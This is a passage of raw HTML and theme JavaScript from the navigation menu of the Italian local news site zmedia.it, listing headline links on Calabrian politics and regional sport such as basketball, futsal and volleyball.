href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci/"  rel="bookmark" class="td-image-wrap " title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/IMG_6400-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/" class="td-post-category" >Politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci/"  rel="bookmark" title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”">Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza/"  rel="bookmark" class="td-image-wrap " title="Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati nell’incertezza”" ><img class="entry-thumb" src="[data-uri]" alt="Pasquale Tridico" title="Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati nell’incertezza”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-02_165819845-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza/"  rel="bookmark" title="Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati nell’incertezza”">Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate/"  rel="bookmark" class="td-image-wrap " title="Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse straordinarie per le infrastrutture danneggiate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse straordinarie per le infrastrutture danneggiate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/scilla-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate/"  rel="bookmark" title="Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse straordinarie per le infrastrutture danneggiate">Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro/"  rel="bookmark" class="td-image-wrap " title="San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro" ><img class="entry-thumb" src="[data-uri]" alt="" title="San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/sanf-ri-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro/"  rel="bookmark" title="San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro">San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title 